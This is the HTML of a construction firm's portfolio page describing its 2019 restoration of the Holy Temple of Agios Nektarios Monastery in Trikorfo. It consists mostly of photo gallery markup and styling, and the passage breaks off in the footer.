			<img fetchpriority="high" decoding="async" width="1020" height="765" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-35-22-1067x800.jpg" class="attachment-large size-large" alt="" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-35-22-1067x800.jpg 1067w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-35-22-533x400.jpg 533w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-35-22-768x576.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-35-22-1536x1152.jpg 1536w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-35-22.jpg 1600w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_773037182 {
  width: 100%;
}
</style>
	</div>
	
		</div>

		
<style>
#section_1500816510 {
  padding-top: 0px;
  padding-bottom: 0px;
  min-height: 600px;
}
#section_1500816510 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1500816510 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="social-icons share-icons share-row relative full-width text-center icon-style-small" ><a href="https://www.facebook.com/sharer.php?u=https://aggelosgiakis.gr/featured_item/%ce%b9nternal-and-external-restoration-of-the-holy-temple-%ce%bff-agios-nektarios-monastery-in-trikorfo/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:enteryour@addresshere.com?subject=%CE%99nternal%20and%20external%20restoration%20of%20the%20Holy%20Temple%20%CE%BFf%20Agios%20Nektarios%20Monastery%20in%20Trikorfo&amp;body=Check%20this%20out:%20https://aggelosgiakis.gr/featured_item/%ce%b9nternal-and-external-restoration-of-the-holy-temple-%ce%bff-agios-nektarios-monastery-in-trikorfo/" rel="nofollow" class="icon plain tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a></div>
	<div id="gap-213196932" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-213196932 {
  padding-top: 40px;
}
</style>
	</div>
	
<div class="row row-large"  id="row-616435294">

	<div id="col-1395882852" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<h5 class="uppercase">project</h5>
<p class="edgtf-ps-item-title">Internal and External Restoration of the Holy Temple of Agios Nektarios Monastery in Trikorfo</p>
<h5 class="uppercase">services</h5>
<p>Construction </p>
<h5 class="uppercase">design period</h5>
<p>2019</p>
<h5 class="uppercase">completion</h5>
<p>2019 </p>
		</div>
					</div>

	

	<div id="col-733276851" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<h5 class="uppercase">customer need</h5>
<p>To provide the art of painting with the appropriate lighting and without uneccessary shading through the internal reconstruction of the dome.</p>
<h5 class="uppercase"> </h5>
<p> </p>
		</div>
					</div>

	
</div>

  
    <div id="gallery-1005115460" class="row large-columns-1 medium-columns- small-columns- row-small row-full-width row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'>

  <div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-4.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img decoding="async" width="2160" height="2160" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-4.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-4.jpg 2160w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-4-400x400.jpg 400w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-4-800x800.jpg 800w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-4-280x280.jpg 280w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-4-768x768.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-4-1536x1536.jpg 1536w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-4-2048x2048.jpg 2048w" sizes="(max-width: 2160px) 100vw, 2160px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-35-22.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img decoding="async" width="1600" height="1200" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-35-22.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-35-22.jpg 1600w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-35-22-533x400.jpg 533w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-35-22-1067x800.jpg 1067w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-35-22-768x576.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-35-22-1536x1152.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-57.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="1600" height="1200" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-57.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-57.jpg 1600w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-57-533x400.jpg 533w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-57-1067x800.jpg 1067w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-57-768x576.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-57-1536x1152.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-19.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="1600" height="1200" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-19.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-19.jpg 1600w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-19-533x400.jpg 533w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-19-1067x800.jpg 1067w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-19-768x576.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/εικόνα_Viber_2021-02-03_00-34-19-1536x1152.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-5.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="2160" height="2160" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-5.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-5.jpg 2160w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-5-400x400.jpg 400w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-5-800x800.jpg 800w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-5-280x280.jpg 280w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-5-768x768.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-5-1536x1536.jpg 1536w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/Yellow-Kid-Video-Centric-Coronavirus-Instagram-Post-5-2048x2048.jpg 2048w" sizes="auto, (max-width: 2160px) 100vw, 2160px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/2.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="1600" height="1200" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/2.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/2.jpg 1600w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/2-533x400.jpg 533w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/2-1067x800.jpg 1067w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/2-768x576.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/2-1536x1152.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/4.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="1600" height="1200" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/4.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/4.jpg 1600w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/4-533x400.jpg 533w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/4-1067x800.jpg 1067w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/4-768x576.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/4-1536x1152.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/5.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="1600" height="1200" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/5.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/5.jpg 1600w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/5-533x400.jpg 533w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/5-1067x800.jpg 1067w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/5-768x576.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/5-1536x1152.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/6.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="1600" height="1200" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/6.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/6.jpg 1600w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/6-533x400.jpg 533w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/6-1067x800.jpg 1067w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/6-768x576.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/6-1536x1152.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/7.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="1600" height="1200" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/7.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/7.jpg 1600w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/7-533x400.jpg 533w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/7-1067x800.jpg 1067w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/7-768x576.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/7-1536x1152.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/8.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="1200" height="1600" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/8.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/8.jpg 1200w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/8-300x400.jpg 300w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/8-600x800.jpg 600w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/8-768x1024.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/8-1152x1536.jpg 1152w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/10.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="1600" height="1200" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/10.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/10.jpg 1600w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/10-533x400.jpg 533w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/10-1067x800.jpg 1067w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/10-768x576.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/10-1536x1152.jpg 1536w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/11.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="1200" height="1600" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/11.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/11.jpg 1200w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/11-300x400.jpg 300w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/11-600x800.jpg 600w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/11-768x1024.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/11-1152x1536.jpg 1152w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/02/12.jpg" title="">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="1200" height="1600" src="https://aggelosgiakis.gr/wp-content/uploads/2021/02/12.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/02/12.jpg 1200w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/12-300x400.jpg 300w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/12-600x800.jpg 600w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/12-768x1024.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/02/12-1152x1536.jpg 1152w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/06/DJI_0023_3.jpg" title="DCIM100MEDIADJI_0023.JPG">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="756" height="425" src="https://aggelosgiakis.gr/wp-content/uploads/2021/06/DJI_0023_3.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/06/DJI_0023_3.jpg 756w, https://aggelosgiakis.gr/wp-content/uploads/2021/06/DJI_0023_3-712x400.jpg 712w" sizes="auto, (max-width: 756px) 100vw, 756px" />                                                              </div>
              <div class="box-text text-left" >
                 <p>DCIM100MEDIADJI_0023.JPG</p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" data-animate="bounceInDown">
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://aggelosgiakis.gr/wp-content/uploads/2021/06/DJI_0035_1-scaled.jpg" title="DCIM100MEDIADJI_0035.JPG">            <div class="box has-hover gallery-box box-none">
              <div class="box-image" style="width:72%;">
                <img loading="lazy" decoding="async" width="2560" height="1440" src="https://aggelosgiakis.gr/wp-content/uploads/2021/06/DJI_0035_1-scaled.jpg" class="attachment-original size-original" alt="" ids="1101,1113,1112,1111,1100,1102,1103,1104,1105,1106,1107,1108,1109,1110,1159,1160" style="none" lightbox_image_size="original" type="masonry" col_spacing="small" columns="1" animate="bounceInDown" image_width="72" image_size="original" srcset="https://aggelosgiakis.gr/wp-content/uploads/2021/06/DJI_0035_1-scaled.jpg 2560w, https://aggelosgiakis.gr/wp-content/uploads/2021/06/DJI_0035_1-711x400.jpg 711w, https://aggelosgiakis.gr/wp-content/uploads/2021/06/DJI_0035_1-1400x788.jpg 1400w, https://aggelosgiakis.gr/wp-content/uploads/2021/06/DJI_0035_1-768x432.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2021/06/DJI_0035_1-1536x864.jpg 1536w, https://aggelosgiakis.gr/wp-content/uploads/2021/06/DJI_0035_1-2048x1152.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />                                                              </div>
              <div class="box-text text-left" >
                 <p>DCIM100MEDIADJI_0035.JPG</p>
              </div>
            </div>
            </a>          </div>
         </div></div>
		</div>
	</div>

	<div class="row">
	<div class="large-12 col">
		<div class="portfolio-summary entry-summary">
			<div class="row">
		<div class="col col-fit pb-0">
		
	    	    			<div class="portfolio-share">
				<div class="social-icons share-icons share-row relative" ><a href="https://www.facebook.com/sharer.php?u=https://aggelosgiakis.gr/featured_item/%ce%b9nternal-and-external-restoration-of-the-holy-temple-%ce%bff-agios-nektarios-monastery-in-trikorfo/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon plain tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:enteryour@addresshere.com?subject=%CE%99nternal%20and%20external%20restoration%20of%20the%20Holy%20Temple%20%CE%BFf%20Agios%20Nektarios%20Monastery%20in%20Trikorfo&amp;body=Check%20this%20out:%20https://aggelosgiakis.gr/featured_item/%ce%b9nternal-and-external-restoration-of-the-holy-temple-%ce%bff-agios-nektarios-monastery-in-trikorfo/" rel="nofollow" class="icon plain tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a></div>			</div>
			</div>
</div>
		</div>
	</div>
	</div>
</div>

<div class="portfolio-bottom">
	<div class="row">
<div class="large-12 col pb-0">
	<div class="flex-row flex-has-center next-prev-nav bt bb">
		<div class="flex-col flex-left text-left">
			      
        <a title="Restoration of the Holy Monastery of Epano Chrepa" class="next-link plain" href="https://aggelosgiakis.gr/featured_item/restoration-of-the-holy-monastery-of-epano-chrepa/">
         <i class="icon-angle-left" ></i>         Restoration of the Holy Monastery of Epano Chrepa        </a>
   
    		</div>
		<div class="flex-col flex-right text-right">
		    		</div>
	</div>
</div>
</div>
	<div class="portfolio-related"><div id="portfolio-1905147508" class="portfolio-element-wrapper has-filtering">
  
    <div class="row portfolio-related large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

    <div class="col" data-terms="[&quot;Restoration of Byzantine &amp; Metabyzantine Buildings&quot;]" >
          <div class="col-inner" >
          <a href="https://aggelosgiakis.gr/featured_item/restoration-of-the-holy-monastery-of-epano-chrepa/" class="plain ">
          <div class="portfolio-box box has-hover box-shade dark">
            <div class="box-image" >
                <div class="image-cover" style="padding-top:56%;">
                <img width="601" height="400" src="https://aggelosgiakis.gr/wp-content/uploads/2020/07/DSC_3300-601x400.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://aggelosgiakis.gr/wp-content/uploads/2020/07/DSC_3300-601x400.jpg 601w, https://aggelosgiakis.gr/wp-content/uploads/2020/07/DSC_3300-1202x800.jpg 1202w, https://aggelosgiakis.gr/wp-content/uploads/2020/07/DSC_3300-768x511.jpg 768w, https://aggelosgiakis.gr/wp-content/uploads/2020/07/DSC_3300-1536x1022.jpg 1536w, https://aggelosgiakis.gr/wp-content/uploads/2020/07/DSC_3300-2048x1363.jpg 2048w" sizes="auto, (max-width: 601px) 100vw, 601px" />                                <div class="shade"></div>                </div>
            </div>
            <div class="box-text text-center" >
                  <div class="box-text-inner">
                      <h6 class="uppercase portfolio-box-title">Restoration of the Holy Monastery of Epano Chrepa</h6>
                      <p class="uppercase portfolio-box-category is-xsmall op-6">
                        <span class="show-on-hover">
                         Restoration of Byzantine &amp; Metabyzantine Buildings                        </span>
                      </p>
                  </div>
            </div>
           </div>
           </a>
           </div>
           </div></div></div></div></div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<div id="gap-663426266" class="gap-element clearfix hidden" style="display:block; height:auto;">
		
<style>
#gap-663426266 {
  padding-top: 80px;
}
</style>
	</div>
	

	<section class="section" id="section_1975328830">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

			<div class="ux-shape-divider ux-shape-divider--top ux-shape-divider--style-triangle-invert">
		<svg viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
	<path class="ux-shape-fill" d="M500 95.6L0 0V100H1000V0L500 95.6Z"/>
</svg>
	</div>


		<div class="section-content relative">
			

<div class="row row-collapse align-center"  id="row-1407903028">


	<div id="col-2106032764" class="col medium-11 small-11 large-12"  >
				<div class="col-inner box-shadow-2" style="background-color:rgb(255,255,255);" >
			
			

<div class="row row-collapse row-solid"  id="row-1836440223">


	<div id="col-1805163874" class="col custom-footer-cta-border-left medium-12 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
